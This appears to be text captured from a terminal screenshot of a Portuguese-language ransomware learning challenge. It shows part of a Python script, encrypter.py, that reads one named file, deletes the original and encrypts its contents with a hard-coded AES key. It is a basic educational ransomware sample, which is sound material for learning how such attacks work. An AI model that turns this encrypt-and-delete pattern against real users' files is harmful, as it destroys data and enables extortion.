 8 de jan 21:04
1 A
ellie@arc: ~/Cibersecurity-desafio-ransomware
GNU nano 7.2 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "mensagem_secreta.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
[ 24 linhas lidas ]
^G Ajuda ^O Gravar ^W Onde está? ^K Recortar ^T Executar ^C Local
^X Sair ^R Ler o arq ^\ Substituir ^U Colar ^J Justificar ^/ Ir p/ linha